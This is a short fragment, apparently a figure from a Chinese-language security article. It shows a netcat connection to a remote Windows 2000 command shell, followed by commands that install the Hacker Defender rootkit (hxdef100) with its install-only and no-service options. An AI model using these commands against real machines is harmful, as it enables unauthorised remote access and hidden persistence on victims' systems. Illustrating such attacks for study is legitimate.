 E:\sagi>nc -vv 192.168.0.155 7788
SAGI [192.168.0.155] 7788 (?) open
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
F:\test>hxdef100.exe hxdef100
hxdef100.exe hxdef100
F:\test>hxdef100 -:installonly
hxdef100 -:installonly
F:\test>hxdef100 -:noservice
hxdef100 -:noservice
F:\test>_
图2